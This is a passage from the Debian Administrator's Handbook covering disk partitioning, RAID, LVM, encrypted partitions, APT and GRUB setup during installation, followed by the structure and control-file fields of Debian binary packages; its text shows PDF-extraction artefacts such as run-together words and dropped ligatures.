
Figure 4.9 Guided partitioning
The first method is called “All in one partition”. The entire Linux system tree is stored in asingle filesystem, corresponding to the root / directory. This simple and robust partitioningfits perfectly for personal or single-user systems. In fact, two partitions will be created: thefirst will house the complete system, the second the virtual memory (swap).The second method, “Separate /home/ partition”, is similar, but splits the file hierarchy in two:one partition contains the Linux system (/), and the second contains “home directories” (mean-ing user data, in files and subdirectories available under /home/).The last partitioning method, called “Separate /home, /usr, /var, and /tmp partitions”, is ap-propriate for servers and multi-user systems. It divides the file tree into many partitions: inaddition to the root (/) and user accounts (/home/) partitions, it also has partitions for applica-tions (/usr/), server software data (/var/, and temporary files (/tmp/). These divisions haveseveral advantages. Users can not lock up the server by consuming all available hard drive space(they can only fill up /tmp/ and /home/). The daemon data (especially logs) can no longer clogup the rest of the system.
BACK TO BASICSChoosing a filesystem
A filesystem defines the way in which data is organized on the hard drive.Each existing filesystem has its merits and limitations. Some are more robust,others more effective: if you know your needs well, choosing the most appro-priate filesystem is possible. Various comparisons have already been made; itseems that ReiserFS is particularly efficient for reading many small files; XFS,in turn, works faster with large files. Ext3, the default filesystem for Debian,is a good compromise, based on the two previous versions of filesystems his-torically used in Linux (ext and ext2). You could also choose its successor ext4,which overcomes certain limitations of ext3 and is particularly appropriate forvery large capacity hard drives. If you are particularly brave, you could exper-iment with the very promising btrfs, which includes numerous features that
62 The Debian Administrator's Handbook

require, to this day, the use of LVM and/or RAID.
A journalized filesystem (such as ext3, ext4, btrfs, reiserfs, or xfs) takes spe-cial measures to make it possible to return to a prior consistent state aeran abrupt interruption without completely analyzing the entire disk (as wasthe case with the ext2 system). This functionality is carried out by filling ina journal that describes the operations to conduct prior to actually executingthem. If an operation is interrupted, it will be possible to “replay” it from thejournal. Conversely, if an interruption occurs during an update of the journal,the last requested change is simply ignored; the data being wrien could belost, but since the data on the disk has not changed, they have remained co-herent. This is nothing more nor less than a transactional mechanism appliedto the filesystem.
After choosing the type of partition, the software calculates a suggestion, and describes it on thescreen; the user can thenmodify it if needed. You can, in particular, choose another filesystem ifthe standard choice (ext3) isn't appropriate. In most cases, however, the proposed partitioningis reasonable and it can be accepted by selecting the “Finish partitioning and write changes todisk” entry.
Figure 4.10 Validating partitioning
4.2.13.2. Manual Partitioning
Manual partitioning allows greater flexibility, allowing the user to choose the purpose and sizeof each partition. Furthermore, this mode is unavoidable if you wish to use software RAID.
63Chapter 4 — Installation
IN PRACTICEShrinking a Windows
partition.
To install Debian alongside an existing operating system (Windows or other),you must have some available hard drive space that is not being used by theother system in order to be able to create the partitions dedicated to Debian.Inmost cases, this means shrinking aWindows partition and reusing the freedspace.
The Debian installer allows this operation when using the manual mode forpartitioning. You only need to choose the Windows partition and enter itsnew size (this works the same with both FAT and NTFS partitions).
The first screen displays the available disks, their partitions, and any possible free space thathas not yet been partitioned. You can select each displayed element; pressing the Enter keythen gives a list of possible actions.You can erase all partitions on a disk by selecting it.When selecting free space on a disk, you can manually create a new partition. You can also dothis with guided partitioning, which is an interesting solution for a disk that already containsanother operating system, but which youmay wish to partition for Linux in a standardmanner.See the previous section for more details on guided partitioning.
BACK TO BASICSMount point
The mount point is the directory tree that will house the contents of thefilesystem on the selected partition. Thus, a partition mounted at /home/ istraditionally intended to contain user data.
When this directory is named “/”, it is known as the root of the file tree, andtherefore the root of the partition that will actually host the Debian system.
BACK TO BASICSVirtual memory, swap
Virtual memory allows the Linux kernel, when lacking sufficient memory(RAM), to free a bit of storage by storing the parts of the RAM that havebeen inactive for some time on the swap partition of the hard disk.
To simulate the additional memory, Windows uses a swap file that is directlycontained in a filesystem. Conversely, Linux uses a partition dedicated to thispurpose, hence the term “swap partition”.
When choosing a partition, you can indicate the manner in which you are going to use it:
• format it and include it in the file tree by choosing a mount point;
• use it as a swap partition;
• make it into a “physical volume for encryption” (to protect the confidentiality of data oncertain partitions, see below);
• make it a “physical volume for LVM” (this concept is discussed in greater detail later inthis chapter);
• use it as a RAID device (see later in this chapter);
• or the choice not to use it, and therefore leave it unchanged.
64 The Debian Administrator's Handbook

4.2.13.3. Configuring Multidisk Devices (Soware RAID)
Some types of RAID allow the duplication of information stored on hard drives to prevent dataloss in the event of a hardware problem affecting one of them. Level 1 RAID keeps a simple,identical copy (mirror) of a hard drive on another drive, while level 5 RAID splits redundantdata over several disks, thus allowing the complete reconstruction of a failing drive.We will only describe level 1 RAID, which is the simplest to implement. The first step involvescreating two partitions of identical size located on two different hard drives, and to label them“physical volume for RAID”.You must then choose “Configure software RAID” in the partitioning tool to combine these twopartitions into a new virtual disk and select “Create MD device” in the configuration screen.You then need to answer a series of questions about this new device. The first question asksabout the RAID level to use, which in our case will be “RAID1”. The second question asks aboutthe number of active devices — two in our case, which is the number of partitions that needs tobe included in this MD device. The third question is about the number of spare devices — 0; wehave not planned any additional disk to take over for a possible defective disk. The last questionrequires you to choose the partitions for the RAID peripheral — these would be the two that wehave set aside for this purpose (make sure you only select the partitions that explicitly mention“raid”).Back to the main menu, a new virtual “RAID” disk appears. This disk is presented with a sin-gle partition which can not be deleted, but whose use we can choose (just like for any otherpartition).For further details on RAID functions, please refer to Section 12.1.1, “Software RAID” (page 298).
4.2.13.4. Configuring the Logical Volume Manager (LVM)
LVM allows you to create “virtual” partitions that span over several disks. The benefits aretwofold: the size of the partitions are no longer limited by individual disks but by their cumu-lative volume, and you can at any time increase the size of an existing partition by adding anadditional disk when needed.LVM uses a particular terminology: a virtual partition is a “logical volume”, which is part of a“volume group”, or an association of several “physical volumes”. Each of these terms in factcorresponds to a “real” partition (or a software RAID device).This technique works in a very simple way: each volume, whether physical or logical, is splitinto blocks of the same size, which are made to correspond by LVM. The addition of a new diskwill cause the creation of a new physical volume, and these new blocks can be associated toany volume group. All of the partitions in the volume group that is thus expanded will haveadditional space into which they can extend.The partitioning tool configures LVM in several steps. First you must create on the existingdisks the partitions that will be “physical volumes for LVM”. To activate LVM, you need tochoose “Configure the Logical VolumeManager (LVM)”, then on the same configuration screen
65Chapter 4 — Installation

“Create a volume group”, to which you will associate the existing physical volumes. Finally,you can create logical volumes within this volume group. Note that the automatic partitioningsystem is able to do all of this implementation.In the partitioning menu, each physical volume will appear as a disk with a single partitionwhich can not be deleted, but that you can use as desired.The usage of LVM is described in further detail in Section 12.1.2, “LVM” (page 309).
4.2.13.5. Seing Up Encrypted Partitions
To guarantee the confidentiality of your data, for instance in the event of the loss or theft of yourcomputer or a hard drive, it is possible to encrypt the data on some partitions. This feature canbe added underneath any filesystem, since, as for LVM, Linux (and more particularly the dm-crypt driver) uses the Device Mapper to create a virtual partition (whose content is protected)based on an underlying partition that will store the data in an encrypted form (thanks to LUKS,Linux Unified Key Setup, a standard format that enables the storage of encrypted data as wellas meta-information that indicates the encryption algorithms used).
SECURITYEncrypted swap partition
When an encrypted partition is used, the encryption key is stored in memory(RAM). Since retrieving this key allows the decryption of the data, it is of ut-most importance to avoid leaving a copy of this key that would be accessibleto the possible thief of the computer or hard drive, or to a maintenance tech-nician. This is however something that can easily occur with a laptop, sincewhen hibernating the contents of RAM is stored on the swap partition. If thispartition isn't encrypted, the thief may access the key and use it to decryptthe data from the encrypted partitions. This is why, when you use encryptedpartitions, it is imperative to also encrypt the swap partition!
The Debian installer will warn the user if they try to make an encrypted par-tition while the swap partition isn't encrypted.
To create an encrypted partition, you must first assign an available partition for this purpose.To do so, select a partition and indicate that it is to be used as a “physical volume for encryp-tion”. After partitioning the disk containing the physical volume to bemade, choose “Configureencrypted volumes”. The software will then propose to initialize the physical volume with ran-dom data (making the localization of the real data more difficult), and will ask you to enter an“encryption passphrase”, which you will have to enter every time you boot your computer inorder to access the content of the encrypted partition. Once this step has been completed, andyou have returned to the partitioning tool menu, a new partition will be available in an “en-crypted volume”, which you can then configure just like any other partition. In most cases, thispartition is used as a physical volume for LVM so as to protect several partitions (LVM logicalvolumes) with the same encryption key, including the swap partition (see sidebar).
66 The Debian Administrator's Handbook

4.2.14. Installing the Base System
This step, which doesn't require any user interaction, installs the Debian “base system” pack-ages. This includes the dpkg and apt tools, which manage Debian packages, as well as the utili-ties necessary to boot the system and start using it. The Debian packages are read from the disk(if using a netinst CD or a complete CD-/DVD-ROM) or downloaded (when using a businesscardinstallation disk).
Figure 4.11 Installation of the base system
4.2.15. Configuring the Package Manager (apt)
In order to be able to install additional software, APT needs to be configured and told where tofind Debian packages. This step is as automated as possible. It starts with a question asking if itmust use a network source for packages, or if it should only look for packages on the CD-ROM.
NOTEDebian CD-ROM in the drive
If the installer detects a Debian installation disk in the CD/DVD reader, it isnot necessary to configure APT to go looking for packages on the network:APT is automatically configured to read packages from a removable mediadrive. If the disk is part of a set, the soware will offer to “explore” other disksin order to reference all of the packages stored on them.
If getting packages from the network is requested, the next two questions allow to choose aserver fromwhich to download these packages, by choosing successively a country and amirroravailable in that country (a mirror is a public server hosting copies of all the files of the Debianserver).
67Chapter 4 — Installation

Figure 4.12 Selecting a Debian mirror
Finally, the program proposes to use an HTTP proxy. If there is no proxy, Internet access will bedirect. If you type hp://proxy.falcot.com:3128, APT will use the Falcot proxy/cache, a “Squid”program. You can find these settings by checking the configurations of a web browser on an-other machine connected to the same network.The files Packages.gz and Sources.gz are then automatically downloaded to update the listof packages recognized by APT.
BACK TO BASICSHTTP proxy
An HTTP proxy is a server that forwards an HTTP request for network users.It sometimes helps to speed up downloads by keeping a copy of files that havebeen transferred through it (we then speak of proxy/cache). In some cases, it isthe only means of accessing an external web server; in such cases it is essentialto answer the corresponding question during installation for the program tobe able to download the Debian packages through it.
Squid is the name of the server soware used by Falcot Corp to offer thisservice.
4.2.16. Debian Package Popularity Contest
The Debian system contains a package called popularity-contest, whose purpose is to compilepackage usage statistics. Eachweek, this programcollects information on the packages installedand those used recently, and anonymously sends this information to the Debian project servers.The project can then use this information to determine the relative importance of each package,which influences the priority that will be granted to them. In particular, the most “popular”packages will be included in the installation CD-ROM, which will facilitate their access for userswho do not wish to download them or to purchase a complete set.
68 The Debian Administrator's Handbook

This package is only activated on demand, out of respect for the confidentiality of users' usage.
4.2.17. Selecting Packages for Installation
The following step allows you to choose the purpose of themachine in very broad terms; the tensuggested tasks correspond to lists of packages to be installed. The list of the packages that willactually be installed will be fine-tuned and completed later on, but this provides a good startingpoint in a simple manner.Some packages are also automatically installed according to the hardware detected (thanks tothe program discover-pkginstall from the discover package). For instance, if a VirtualBoxvirtual machine is detected, the program will install the virtualbox-ose-guest-dkms package, al-lowing for better integration of the virtual machine with the host system.
Figure 4.13 Task choices
4.2.18. Installing the GRUB Bootloader
The bootloader is the first program started by the BIOS. This program loads the Linux kernelinto memory and then executes it. It often offers a menu that allows the user to choose thekernel to load and/or the operating system to boot.
BEWAREBootloader and dual boot
This phase in the Debian installation process detects the operating systemsthat are already installed on the computer, and automatically adds corre-sponding entries in the boot menu, but not all installation programs do this.
In particular, if you install (or reinstall) Windows thereaer, the bootloaderwill be erased. Debian will still be on the hard drive, but will no longer be
69Chapter 4 — Installation

accessible from the boot menu. You would then have to boot the Debian in-stallation system in rescue mode to set up a less exclusive bootloader. Thisoperation is described in detail in the installation manual.
è http://www.debian.org/releases/stable/i386/ch08s07.html
By default, the menu proposed by GRUB contains all the installed Linux kernels, as well as anyother detected operating systems. This is why you should accept the offer to install it in theMaster Boot Record. Since keeping older kernel versions preserves the ability to boot the samesystem if the most recently installed kernel is defective or poorly adapted to the hardware, it isbest to always keep at least three older versions.GRUB is the default bootloader installed by Debian thanks to its technical superiority: it workswith most filesystems and therefore doesn't require an update after each installation of a newkernel, since it reads its configurationduring boot and finds the exact position of thenewkernel.Version 1 of GRUB (now known as “Grub Legacy”) couldn't handle all combinations of LVM andsoftware RAID; version 2, installed by default, is more complete. There may still be situationswhere it is more recommendable to install LILO (another bootloader); the installer will suggestit automatically.For more information on configuring GRUB, please refer to Section 8.8.3, “GRUB 2 Configura-tion” (page 164).
BEWAREBootloaders and
architectures
LILO and GRUB, which are mentioned in this chapter, are bootloaders fori386 and amd64 architectures. If you install Debian on another architecture,you will need to use another bootloader. Among others, we can cite yabootor quik for powerpc, silo for sparc, elilo for ia64, aboot for alpha, arcbootfor mips, atari-bootstrap or vme-lilo for m68k.
4.2.19. Finishing the Installation and Rebooting
The installation is now complete, the program invites you to remove the CD-ROM from thereader and to restart the computer.
4.3. Aer the First Boot
If you activated the task “Graphical desktop environment”, the computer will display the gdmlogin manager.
70 The Debian Administrator's Handbook

Figure 4.14 First boot
The user that has already been created can then log in and begin working immediately.
4.3.1. Installing Additional Soware
The installed packages correspond to the profiles selected during installation, but not neces-sarily to the use that will actually be made of the machine. As such, you might want to use apackagemanagement tool to refine the selection of installed packages. The twomost frequentlyused tools (which are installed if the “Graphical desktop environment” profile was chosen) areapt (accessible from the command line) and synaptic (System→ Administration→ SynapticPackage Manager).To facilitate the installation of coherent groups of programs, Debian creates “tasks” that arededicated to specific uses (mail server, file server, etc.). You already had the opportunity toselect them during installation, and you can access them again thanks to package managementtools such as aptitude (the tasks are listed in a distinct section) and synaptic (through themenu Edit→ Mark Packages by Task…).Aptitude is an interface to APT in full-screen text mode. It allows the user to browse the list ofavailable packages according to various categories (installed or not-installed packages, by task,by section, etc.), and to view all of the information available on each of them (dependencies,conflicts, description, etc.). Each package can be marked “install” (to be installed, + key) or “re-move” (to be removed, - key). All of these operations will be conducted simultaneously onceyou've confirmed them by pressing the g key (“g” for “go!”). If you have forgotten some pro-grams, no worries; you will be able to run aptitude again once the initial installation has beencompleted.
71Chapter 4 — Installation

TIPDebian thinks of speakers of
non-English languages
Several tasks are dedicated to the localization of the system in other languagesbeyond English. They include translated documentation, dictionaries, andvarious other packages useful for speakers of different languages. The ap-propriate task is automatically selected if a non-English language was chosenduring installation.
CULTUREdselect, the old interface to
install packages
Before aptitude, the standard program to select packages to be installed wasdselect, the old graphical interface associated with dpkg. A difficult programfor beginners to use, it is not recommended.
Of course, it is possible not to select any task to be installed. In this case, you canmanually installthe desired software with the apt-get or aptitude command (which are both accessible fromthe command line).
VOCABULARYPackage dependencies,
conflicts
In the Debian packaging lingo, a “dependency” is another package necessaryfor the proper functioning of the package in question. Conversely, a “conflict”is a package that can not be installed side-by-side with another.
These concepts are discussed in greater detail in Chapter 5, Packaging System:Tools and Fundamental Principles (page 76).
4.3.2. Upgrading the System
A first aptitude safe-upgrade (a command used to automatically update installed programs)is generally required, especially for possible security updates issued since the release of thelatest Debian stable version. These updates may involve some additional questions throughdebconf, the standard Debian configuration tool. For further information on these updatesconducted by aptitude, please refer to Section 6.2.3, “System Upgrade” (page 109).
72 The Debian Administrator's Handbook


Keywords
Binary packageSource package
dpkgdependencies
conflict
Chapter
5Packaging System:Tools and
FundamentalPrinciples
Contents
Structure of a Binary Package 76 Package Meta-Information 78 Structure of a Source Package 88Manipulating Packages with dpkg 92 Coexistence with Other Packaging Systems 98
As a Debian system administrator, you will routinely handle .deb packages, sincethey contain consistent functional units (applications, documentation, etc.), whoseinstallation and maintenance they facilitate. It is therefore a good idea to know whatthey are and how to use them.

This chapter describes the structure and contents of “binary” and “source” packages. The for-mer are .deb files, directly usable by dpkg, while the latter contain the program source code, aswell as instructions for building binary packages.
5.1. Structure of a Binary Package
The Debian package format is designed so that its content may be extracted on any Unix systemthat has the classic commands ar, tar, and gzip. This seemingly trivial property is importantfor portability and disaster recovery.Imagine, for example, that youmistakenly deleted the dpkgprogram, and that you could thus nolonger install Debian packages. dpkg being a Debian package itself, it would seem your systemwould be done for... Fortunately, you know the format of a package and can therefore downloadthe .deb file of the dpkg package and install it manually (see the “TOOLS” sidebar). If by somemisfortune one or more of the programs ar, tar or gzip have disappeared, you will only needto copy the missing program from another system (since each of these operates in a completelyautonomous manner, without dependencies, a simple copy will suffice).
TOOLSdpkg, APT and ar
dpkg is the program that handles .deb files, notably extracting, analyzing, andunpacking them.
APT is a group of programs that allows the execution of higher-level modifica-tions to the system: installing or removing a package (while keeping depen-dencies satisfied), updating the system, listing the available packages, etc.
As for the ar program, it allows handling files of the same name: ar t archivedisplays the list of files contained in such an archive, ar x archive extractsthe files from the archive into the current working directory, ar d archivefile deletes a file from the archive, etc. Its man page (ar(1)) documents itsmany other operations. ar is a very rudimentary tool that a Unix administra-tor would only use on rare occasions, but admins routinely use tar, a moreevolved archive and file management program. This is why it is easy to restoredpkg in the event of an erroneous deletion. You would only have to downloadthe Debian package and extract the content from the archive data.tar.gz inthe system's root (/):
# ar x dpkg_1.15.8.5_i386.deb# tar -C / -p -xzf data.tar.gz
BACK TO BASICSMan page notation
It can be confusing for beginners to find references to “ar(1)” in the literature.This is generally a convenient means of referring to the man page entitled arin section 1.
Sometimes this notation is also used to remove ambiguities, for exampleto distinguish between the printf command that can also be indicated byprintf(1) and the printf function in the C programming language, which canalso be referred to as printf(3).
76 The Debian Administrator's Handbook

Chapter 7, Solving Problems and Finding Relevant Information (page 132) dis-cusses manual pages in further detail (see Section 7.1.1, “Manual Pages” (page132)).
Have a look at the content of a .deb file:$ ar t dpkg_1.15.8.5_i386.debdebian-binarycontrol.tar.gzdata.tar.gz$ ar x dpkg_1.15.8.5_i386.deb$ lscontrol.tar.gz data.tar.gz debian-binary dpkg_1.15.8.5_i386.deb$ tar tzf data.tar.gz | head -15././var/./var/lib/./var/lib/dpkg/./var/lib/dpkg/updates/./var/lib/dpkg/parts/./var/lib/dpkg/info/./var/lib/dpkg/alternatives/./sbin/./sbin/start-stop-daemon./usr/./usr/sbin/./usr/sbin/install-info./usr/bin/./usr/bin/dpkg-split$ tar tzf control.tar.gz././control./preinst./md5sums./conffiles./postrm./postinst$ cat debian-binary2.0
As you can see, the ar archive of a Debian package is comprised of three files:
• debian-binary. This is a text file which simply indicates the version of the .deb file used(in 2011: version 2.0).
77Chapter 5 — Packaging System: Tools and Fundamental Principles

• control.tar.gz. This archive file contains all of the available meta-information. In it,package management tools find, among other things, the name and version of the pack-age. Some of this meta-information allows them to determine if it is possible to install oruninstall the programs inside, for example according to the list of packages already onthe machine.
• data.tar.gz. This archive contains all of the files to be extracted from the package; thisis where the executable files, documentation, etc., are all stored. Some packages may useother compression formats, in which case the file will be named differently (data.tar.bz2 for bzip2, data.tar.xz for XZ, data.tar.lzma for LZMA).
5.2. Package Meta-Information
The Debian package is not only an archive of files intended for installation. It is part of a largerwhole, and it describes its relationship with other Debian packages (dependencies, conflicts,suggestions). It also provides scripts that enable the execution of commands at different stagesin the package's lifecycle (installation, removal, upgrades). These data used by the packagemanagement tools are not part of the packaged software, but are, within the package, what iscalled its “meta-information” (information about other information).
5.2.1. Description: the control File
This file uses a structure similar to email headers (as defined by RFC 2822). For example, for apt,the control file looks like the following:
$ apt-cache show aptPackage: aptPriority: importantSection: adminInstalled-Size: 5612Maintainer: APT Development Team <[email protected]>Architecture: i386Version: 0.8.0Replaces: manpages-pl (<< 20060617-3~)Provides: libapt-pkg4.10Depends: libc6 (>= 2.3.4), libgcc1 (>= 1:4.1.1), libstdc++6 (>= 4.4.0),
å zlib1g (>= 1:1.1.4), debian-archive-keyring, gnupgSuggests: aptitude | synaptic | wajig, dpkg-dev, apt-doc, bzip2, lzma, python
å -aptConflicts: python-apt (<< 0.7.93.2~)Filename: pool/main/a/apt/apt_0.8.0_i386.debSize: 1965454MD5sum: 43364819b898e49b8175e88ec5787241
78 The Debian Administrator's Handbook

SHA1: 350a8a7a43fe182d54f3b7d73b8032f85b5d7ddfSHA256: a593e7d7f9b3cffa37770201a3c13bd2c8bc588bafbf39b4aaa5e13b5fb00b8bDescription: Advanced front-end for dpkgThis is Debian's next generation front-end for the dpkg package manager.It provides the apt-get utility and APT dselect method that provides asimpler, safer way to install and upgrade packages..APT features complete installation ordering, multiple source capabilityand several other unique features, see the Users Guide in apt-doc.Tag: admin::package-management, hardware::storage, hardware::storage:cd,
å interface::commandline, network::client, protocol::{ftp,http,ipv6},å role::program, suite::debian, use::downloading, use::searching, works-å with::software:package
BACK TO BASICSRFC — Internet standards
RFC is the abbreviation of “Request For Comments”. An RFC is generally atechnical document that describes what will become an Internet standard.Before becoming standardized and frozen, these standards are submied forpublic review (hence their name). The IETF (Internet Engineering Task Force)decides on the evolution of the status of these documents (proposed standard,dra standard, or standard).
RFC 2026 defines the process for standardization of Internet protocols.
è http://www.faqs.org/rfcs/rfc2026.html
5.2.1.1. Dependencies: the Depends Field
The dependencies are defined in theDepends field in the package header. This is a list of condi-tions to bemet for the package to work correctly — this information is used by tools such as aptin order to install the required libraries, in their appropriate versions, that the program to beinstalled depends on. For each dependency, it is possible to restrict the range of versions thatmeet that condition. In other words, it is possible to express the fact that we need the pack-age libc6 in a version equal to or greater than “2.3.4” (written “libc6 (>=2.3.4)”). Versioncomparison operators are as follows:
• <<: less than;
• <=: less than or equal to;
• =: equal to (note, “2.6.1” is not equal to “2.6.1-1”);
• >=: greater than or equal to;
• >>: greater than.
In a list of conditions to be met, the comma serves as a separator. In logic, its meaning would beinterpreted as “and”. In conditions, the vertical bar (“|”) expresses “or” in logic (it is an inclusive
79Chapter 5 — Packaging System: Tools and Fundamental Principles

“or”, as opposed to meaning “either/or”). Carrying greater priority than “and”, it can be usedas many times as necessary. Thus, the dependency “(A or B) and C” is written A | B, C. Incontrast, the expression “A or (B and C)” should be written as “(A or B) and (A or C)”, since theDepends field does not tolerate parentheses that change the order of priorities between thelogical operators “or” and “and”. It would thus be written A | B, A | C.è http://www.debian.org/doc/debian-policy/ch-relationships.html
The dependencies system is a good mechanism for guaranteeing the operation of a program,but it has another use with “meta-packages”. These are empty packages that only describedependencies. They facilitate the installation of a consistent group of programs preselectedby the meta-package maintainer; as such, apt-get install meta-package will automaticallyinstall all of these programs using the meta-package's dependencies. The gnome, kde and linux-image-2.6-686 packages are examples of meta-packages.
DEBIAN POLICYPre-Depends, a moredemanding Depends
“Pre-dependencies”, which are listed in the “Pre-Depends” field in the packageheaders, complete the normal dependencies; their syntax is identical. A nor-mal dependency indicates that the package in questionmust be unpacked andconfigured before the package declaring the dependency. A pre-dependencystipulates that the package in question must be unpacked and configured be-fore execution of the pre-installation script of the package declaring the pre-dependency, that is before its installation.
A pre-dependency is very demanding for apt, because it adds a strict con-straint on the ordering of the packages to install. As such, pre-dependenciesare discouraged unless absolutely necessary. It is even recommended to con-sult other developers on [email protected] before adding a pre-dependency. It is generally possible to find another solution as a work-around.
DEBIAN POLICYRecommends, Suggests, and
Enhances fields
The Recommends and Suggests fields describe dependencies that are not com-pulsory. The “recommended” dependencies, themost important, considerablyimprove the functionality offered by the package but are not indispensable toits operation. The “suggested” dependencies, of secondary importance, in-dicate that certain packages may complement and increase their respectiveutility, but it is perfectly reasonable to install one without the others.
You should always install the “recommended” packages, unless you know ex-actly why you do not need them. Conversely, it is not necessary to install“suggested” packages unless you know why you need them.
The Enhances field also describes a suggestion, but in a different context. It isindeed located in the suggested package, and not in the package that benefitsfrom the suggestion. Its interest lies in that it is possible to add a suggestionwithout having to modify the package that is concerned. Thus, all add-ons,plug-ins, and other extensions of a program can then take place in the list ofsuggestions related to the soware. Although it has existed for several years,this last field is still largely ignored by programs such as apt-get or synaptic.Its purpose is for a suggestion made by the Enhances field to appear to theuser in addition to the traditional suggestions — found in the Suggests field.
80 The Debian Administrator's Handbook
5.2.1.2. Conflicts: the Conflicts field
The Conflicts field indicates when a package cannot be installed simultaneously with another.The most common reasons for this are that both packages include a file containing the samename, or provide the same service on the sameTCPport, orwouldhinder eachother's operation.dpkg will refuse to install a package if it triggers a conflict with an already installed package,except if the new package specifies that it will “replace” the installed packages, in which casedpkg will choose to replace the old package with the new one. apt-get always follows yourinstructions: if you choose to install a new package, it will automatically offer to uninstall thepackage that poses a problem.
5.2.1.3. Incompatibilities: the Breaks Field
The Breaks field has an effect similar to that of the Conflicts field, but with a special meaning.It signals that the installation of a package will “break” another package (or particular versionsof it). In general, this incompatibility between two packages is transitory, and the Breaks rela-tionship specifically refers to the incompatible versions.dpkg will refuse to install a package that breaks an already installed package, and apt-get willtry to resolve the problem by updating the package that would be broken to a newer version(which is assumed to be fixed and, thus, compatible again).This type of situation may occur in the case of updates without backwards compatibility: this isthe case if the new version no longer functions with the older version, and causes amalfunctionin another programwithoutmaking special provisions. TheBreaks field prevents the user fromrunning into these problems.
5.2.1.4. Provided Items: the Provides Field
This field introduces the very interesting concept of a “virtual package”. It has many roles, buttwo are of particular importance. The first role consists in using a virtual package to associate ageneric servicewith it (the package “provides” the service). The second indicates that a packagecompletely replaces another, and that for this purpose it can also satisfy the dependencies thatthe other would satisfy. It is thus possible to create a substitution package without having touse the same package name.
VOCABULARYMeta-package and virtual
package
It is essential to clearly distinguish meta-packages from virtual packages. Theformer are real packages (including real .deb files), whose only purpose is toexpress dependencies.
Virtual packages, however, do not exist physically; they are only a means ofidentifying real packages based on common, logical criteria (service provided,compatibility with a standard program or a pre-existing package, etc.).
81Chapter 5 — Packaging System: Tools and Fundamental Principles
Providing a “Service” Let us discuss the first case in greater detail with an example: all mailservers, such as postfix or sendmail are said to “provide” themail-transport-agent virtual package.Thus, any package that needs this service to be functional (e.g. a mailing list manager, such assmartlist or sympa) simply states in its dependencies that it requires amail-transport-agent insteadof specifying a large yet incomplete list of possible solutions (e.g. postfix | sendmail | exim| …). Furthermore, it is useless to install two mail servers on the same machine, which is whyeach of these packages declares a conflict with the mail-transport-agent virtual package. Theconflict with itself is ignored by the system, but this technique will prohibit the installation oftwo mail servers side by side.
DEBIAN POLICYList of virtual packages
For virtual packages to be useful, everyone must agree on their name. Thisis why they are standardized in the Debian Policy. The list includes amongothers mail-transport-agent for mail servers, c-compiler for C programminglanguage compilers,www-browser for web browsers, hpd for web servers, p-server for FTP servers, x-terminal-emulator for terminal emulators in graphicalmode (xterm ), and x-window-manager for window managers.
The full list can be found on the Web, at
è http://www.debian.org/doc/packaging-manuals/virtual-package-names-list.txt
Interchangeability with Another Package The Provides field is again interesting when thecontent of a package is included in a larger package. For example, the libdigest-md5-perl Perlmodule was an optional module in Perl 5.6, and has been integrated as standard in Perl 5.8 (andlater versions, such as 5.10 present in Squeeze). As such, the package perl has since version 5.8declared Provides:libdigest-md5-perl so that the dependencies on this package are met if theuser has Perl 5.8 or 5.10. The libdigest-md5-perl package itself has eventually been deleted, sinceit no longer had any purpose when old Perl versions were removed.
82 The Debian Administrator's Handbook

Figure 5.1 Use of a Provides field in order to not break dependencies
This feature is very useful, since it is never possible to anticipate the vagaries of development,and it is necessary to be able to adjust to renaming, and other automatic replacement, of obso-lete software.
BACK TO BASICSPerl, a programming
language
Perl (Practical Extraction and Report Language) is a very popular program-ming language. It has many ready-to-use modules that cover a vast spectrumof applications, and that are distributed by the CPAN (Comprehensive PerlArchive Network) servers, an exhaustive network of Perl packages.
è http://www.perl.org/
è http://www.cpan.org/
Since it is an interpreted language, a program wrien in Perl does not requirecompilation prior to execution. This is why they are called “Perl scripts”.
Current Limitations Virtual packages suffer from some troubling limitations, the most sig-nificant of which being the absence of a version number. To return to the previous example,a dependency such as Depends:libdigest-md5-perl (>=1.6), despite the presence of Perl 5.10,will never be considered as satisfied by the packaging system — while in fact it most likely issatisfied. Unaware of this, the package system chooses the least risky option, assuming that theversions do not match.
GOING FURTHERVirtual package versions
Although today virtual packages can't have versions, this will not necessarilyalways be the case. Indeed, apt is already able to manage the versions of
83Chapter 5 — Packaging System: Tools and Fundamental Principles

virtual packages and it is likely that dpkg eventually will too. We will then beable to write fields such as Provides:libstorable-perl (=1.7) to indicate that apackage provides the same functionality as libstorable-perl in its 1.7 version.
5.2.1.5. Replacing Files: The Replaces Field
